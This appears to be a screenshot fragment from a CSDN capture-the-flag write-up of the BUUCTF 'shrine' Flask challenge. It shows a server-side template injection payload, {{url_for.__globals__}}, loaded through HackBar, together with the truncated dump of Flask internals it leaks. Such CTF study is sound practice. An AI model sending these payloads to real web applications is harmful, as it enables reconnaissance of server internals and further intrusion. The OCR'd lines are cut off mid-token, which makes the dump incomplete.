 {'find_package': <function find_package at 0x7f3365f54140>, '_find_package_path': <function _find_package_path at 0x7f3365f540c8>, 'get_load_dotenv': <func
0x7f3366076a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <functi
0x7f3366076ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function get_flashed_message
<class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f3365f547d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>,
'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f33662b3aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_pa
0x7f3366076f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack o
'_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f3366076aa0>, 'total_seconds': <function total_seconds at 0x7f3365f541b8>, 'fspath': <
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Overrides
Encryption Encoding SQL XSS Other
Load URL http://cf92d358-36e0-4323-97d1-c24e0527b865.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}
CSDN @YsterCcc